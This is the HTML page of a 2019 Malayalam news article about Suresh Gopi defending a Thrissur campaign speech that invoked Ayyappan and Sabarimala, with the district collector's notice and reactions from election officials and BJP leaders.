					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ</span><meta itemprop="item" content="https://malayalamdaily.in/gopalakrishnan-blame-anupama/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-1159939529" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-33828" class="post-33828 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2019/04/anupama-sureshgopi.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-04-07T13:18:32+05:30">Last updated <b>Apr 7, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ&url=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F&title=പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/04/anupama-sureshgopi.jpg&description=പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ&body=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-379452127" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>തൃശ്ശൂര്‍: തൃശൂരിലെ  പ്രസംഗത്തില്‍ താന്‍ ഉറച്ചുനില്‍ക്കുന്നതായും  ഇഷ്ടദേവന്റെ പേര് പറയാന്‍ കഴിയാത്തത് ഒരു ഭക്തന്റെ ഗതികേടാണെന്നും . സ്ഥാനാര്‍ഥി സുരേഷ് ഗോപി. തിരഞ്ഞെടുപ്പ് കമ്മീഷന്‍ നല്‍കിയ നോട്ടീസ് പാര്‍ട്ടി പരിശോധിക്കുമെന്നും നോട്ടീസിന് പാര്‍ട്ടി മറുപടി നല്‍കുമെന്നും അദ്ദേഹം തൃശ്ശൂരില്‍ പറഞ്ഞു.<br />
അയ്യന്‍ എന്ന പദത്തിന്റെ അര്‍ഥം എന്താണെന്ന് പരിശോധിക്കൂ. ഞാന്‍ ഒരിക്കലും വിശ്വാസത്തിന്റെ പേരില്‍ വോട്ട് തേടിയിട്ടില്ല. സ്വന്തം ഇഷ്ടദേവന്റെ പേര് ഉച്ചരിക്കാന്‍ കഴിയാത്തത് ഒരു ഭക്തന്റെ ഗതികേടാണ്. ഇതിന് ജനം മറുപടി നല്‍കും. ശബരിമല വിഷയം തിരഞ്ഞെടുപ്പ് പ്രചാരണത്തിന് ഉപയോഗിക്കില്ലെന്ന് പ്രസംഗത്തില്‍ തന്നെ പറഞ്ഞതാണ്. ഇതെല്ലാം തിരഞ്ഞെടുപ്പ് കമ്മീഷനെ ബോധ്യപ്പെടുത്തും- സുരേഷ് ഗോപി പറഞ്ഞു.</p >
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-668378194" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> <p >സുരേഷ് ഗോപിയുടെ നടപടി ചട്ടലംഘനം തന്നെയെന്ന് മുഖ്യ തെരഞ്ഞെടുപ്പ് ഓഫീസർ ടിക്കാറാം മീണ. കളക്ടർ സ്വന്തം ജോലിയാണ് ചെയ്തത്. അത് അവർക്ക് നന്നായി ചെയ്യാനറിയാം. അവരെ ചട്ടം പഠിപ്പിക്കേണ്ടതില്ല. നോട്ടീസയച്ചതിനെതിരെ കളക്ടർക്കെതിരെ സംസാരിച്ച സുരേഷ് ഗോപിയുടെ നടപടി കുറ്റകരമാണെന്നും ടിക്കാറാം മീണ  പറഞ്ഞു. കളക്ടർമാരെ മാതൃകാപെരുമാറ്റച്ചട്ടം പഠിപ്പിക്കേണ്ട കാര്യം രാഷ്ട്രീയപാർട്ടികൾക്കില്ല. കളക്ടർമാർക്ക് നന്നായി പെരുമാറ്റച്ചട്ടം അറിയാം&#8221;, മീണ പറയുന്നു. മാതൃകാപെരുമാറ്റച്ചട്ടം രാഷ്ട്രീയപാർട്ടികൾ തന്നെ ചർച്ച ചെയ്താണ് ഉണ്ടാക്കിയത്. അത് തെരഞ്ഞെടുപ്പ് കമ്മീഷൻ അടിച്ചേൽപിച്ചതല്ല. മതം, ജാതി, ദൈവം എന്നിവയുടെ ഒക്കെ പേരിൽ വോട്ട് ചോദിക്കുന്നത് തെറ്റാണെന്ന് വളരെ വ്യക്തമായി പറഞ്ഞ കാര്യമാണ്. അത് അറിയില്ലെന്ന് പറയുന്നത് ബാലിശമാണെന്നും ടിക്കാറാം മീണ വ്യക്തമാക്കി. </p >
 <p >ഇതിനിടെ  തൃശൂര്‍ ജില്ലാ കളക്ടര്‍ക്കെതിരെ രൂക്ഷ  വിമര്‍ശനവുമായി ബി.ഗോപാലകൃഷ്ണന്‍ രംഗത്ത്     നോട്ടീസ് അയച്ചത് ടി.വി അനുപമയുടെ വിവരക്കേടാണെന്നും പിണറായി സര്‍ക്കാരിന്റെ ദാസ്യപ്പണി ചെയ്യുകയാണെന്നും ഗോപാലകൃഷ്ണന്‍ പറഞ്ഞു.&#8217;ശബരിമല വിഷയം പിണറായി സര്‍ക്കാരിന്റെ വീഴ്ചയും അയ്യപ്പവിശ്വാസികളോട് ചെയ്ത അപരാധവുമാണ്. ഈ വിഷയം തിരഞ്ഞെടുപ്പ് വിഷയം തന്നെയാണ്. ശബരിമല എന്ന വാക്ക് ഉച്ചരിക്കാന്‍ പാടില്ലെന്നും അത് തിരഞ്ഞെടുപ്പ് ചട്ടലംഘനമാണെന്നും പറഞ്ഞാല്‍ അത് വിവരക്കേടാണ്&#8217;, അദ്ദേഹം പ്രസ്താവനയിലൂടെ വ്യക്തമാക്കി. ശബരിമല വിഷയത്തെ തിരഞ്ഞെടുപ്പ് കമ്മീഷന്‍ എതിര്‍ത്താലും ജനങ്ങള്‍ മുമ്ബാകെ ഉയര്‍ത്തിക്കാട്ടുമെന്നും ശബരിമല വിഷയം തിരഞ്ഞെടുപ്പ് വിഷയം തന്നെയാണെന്നും അത് ഉയര്‍ത്തിക്കൊണ്ടുവന്ന് വോട്ട് ചോദിക്കുമെന്നും ബി. ഗോപാലകൃഷ്ണന്‍ പറഞ്ഞു. </p >
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-57234-1807478970" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="57234" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-17-at-18.55.04_4a2551d2.jpg" alt="Second Paragraph  Rugmini (working)" /></div></div> <p >എന്നാൽ  എന്‍ഡിഎ സ്ഥാനാര്‍ത്ഥി സുരേഷ് ഗോപി തെരഞ്ഞെടുപ്പ് ചട്ടം ലംഘിച്ചിട്ടില്ലെന്ന് ബിജെപി സംസ്ഥാന പ്രസിഡണ്ട് പിഎസ് ശ്രീധരന്‍പിള്ള. അയ്യപ്പന്റെ പേരില്‍ വോട്ട് ചോദിക്കുന്നത് തെറ്റാണ്, എന്നാല്‍ സുരേഷ് ഗോപി അയ്യപ്പന്റെ പേരില്‍ വോട്ടു ചോദിച്ചിട്ടില്ലെന്ന് ശ്രീധരന്‍പിള്ള പറഞ്ഞു. കളക്ടര്‍ അയച്ച നോട്ടീസിന് നിയമപരമായി മറുപടി നല്‍കുമെന്നും ശ്രീധരന്‍പിള്ള കോഴിക്കോട് പറഞ്ഞു.</p >
 <p>&#8216;</p>
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90785-16515690" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90785" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/adi-deva-inn.jpg" alt="Third paragraph" /></div></div> <p><P >&#8221;വെള്ളിയാഴ്ച വൈകിട്ടാണ് തേക്കിൻകാട് മൈതാനിയിൽ നടന്ന എൻഡിഎയുടെ ആദ്യ തെരഞ്ഞെടുപ്പ് കൺവെൻഷനിൽ സുരേഷ് ഗോപി അയ്യപ്പനാമത്തിൽ വോട്ട് ചോദിച്ചത്.   ശബരിമലയുടെ പശ്ചാത്തലത്തിലാണ് ഞാനീ വോട്ടിന് വേണ്ടി അപേക്ഷിച്ചുകൊണ്ടിരിക്കുന്നത്. (പശ്ചാത്തലത്തിൽ ശരണം വിളികൾ) എന്‍റെ അയ്യപ്പൻ, എന്‍റെ അയ്യൻ.. നമ്മുടെ അയ്യൻ &#8230; ആ അയ്യൻ ഒരു വികാരമാണെങ്കിൽ ഈ കിരാതസർക്കാരിനുള്ള മറുപടി ഈ കേരളത്തിൽ മാത്രമല്ല, ഭാരതത്തിൽ മുഴുവൻ ആ വികാരം അയ്യന്‍റെ വികാരം അലയടിപ്പിച്ചിരിക്കും. അത് കണ്ട് ആരെയും കൂട്ടു പിടിക്കണ്ട ഒരു യന്ത്രങ്ങളെയും കൂട്ടുപിടിക്കണ്ട. മുട്ടു മടങ്ങി വീഴാൻ നിങ്ങൾക്ക് മുട്ടുണ്ടാകില്ല.&#8221;</p >
<p >പ്രത്യക്ഷത്തിൽത്തന്നെ തെരഞ്ഞെടുപ്പ് ചട്ടലംഘനമാണെന്ന് വ്യക്തമായ പ്രസംഗം സൂക്ഷ്മമായി പരിശോധിച്ചാണ് ടി വി അനുപമ സുരേഷ് ഗോപിക്ക് നോട്ടീസ് നൽകിയിരിക്കുന്നത്.  48 മണിക്കൂറിനകം വിശദീകരണം നൽകണമെന്നാണ് ജില്ലാ കളക്ടർ സുരേഷ് ഗോപിക്ക് നൽകിയിരിക്കുന്ന നിർദേശം. ഈ സമയത്തിനുള്ളിൽ നൽകിയ വിശദീകരണം തൃപ്തികരമാണോ എന്ന് നോക്കിയാകും വരണാധികാരി കൂടിയായ ജില്ലാ കളക്ടർ മറ്റ് നടപടികളിലേക്ക് കടക്കുക. </p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ&url=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F&title=പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/04/anupama-sureshgopi.jpg&description=പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ&body=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/amrut-draine-pipe-damage-plumber/" rel="prev">അമൃത്  കാന നിർമാണം , പൈപ്പുകൾ പൊട്ടിയാൽ നന്നാക്കാൻ പ്ലമറെ നിയമിക്കും</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/child-attack-c-p-m-leader-arrested/" rel="next">എടപ്പാളില്‍ നാടോടി പെണ്‍കുട്ടിക്ക്  മർദനം  സി പി എം നേതാവ് അറസ്റ്റിൽ</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_622081003_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_622081003_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_622081003_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_622081003_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-91700 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="മകൻ കോൺഗ്രസിന് വേണ്ടി വർക്ക് ചെയ്തു, മാതാവിന് ജോലി പോയി" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/2765074-nisa-shiyas-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;2765074-nisa-shiyas-86x64.jpg&quot;,&quot;210&quot;:&quot;2765074-nisa-shiyas-210x136.jpg&quot;,&quot;279&quot;:&quot;2765074-nisa-shiyas-279x220.jpg&quot;,&quot;357&quot;:&quot;2765074-nisa-shiyas-357x210.jpg&quot;,&quot;750&quot;:&quot;2765074-nisa-shiyas-750x430.jpg&quot;,&quot;823&quot;:&quot;2765074-nisa-shiyas.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/congressinu-vendi-work-cheythu-ammayude-joli-poyi/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/congressinu-vendi-work-cheythu-ammayude-joli-poyi/" title="മകൻ കോൺഗ്രസിന് വേണ്ടി വർക്ക് ചെയ്തു, മാതാവിന് ജോലി പോയി">
			<span class="post-title">
				മകൻ കോൺഗ്രസിന് വേണ്ടി വർക്ക് ചെയ്തു, മാതാവിന് ജോലി പോയി			</span>
	</a>
	</p></div>
</div >
<div  class="post-91692 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="അഞ്ഞൂരിൽ കാറുകൾ കൂട്ടിയിടിച്ച് യുവാവിന് പരിക്ക്" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260102-WA0019-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260102-WA0019-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260102-WA0019-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260102-WA0019-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260102-WA0019-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260102-WA0019-750x430.jpg&quot;,&quot;1080&quot;:&quot;IMG-20260102-WA0019.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/car-koottiyidichu-yuvavinu-parikk/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/car-koottiyidichu-yuvavinu-parikk/" title="അഞ്ഞൂരിൽ കാറുകൾ കൂട്ടിയിടിച്ച് യുവാവിന് പരിക്ക്">
			<span class="post-title">
				അഞ്ഞൂരിൽ കാറുകൾ കൂട്ടിയിടിച്ച് യുവാവിന് പരിക്ക്			</span>
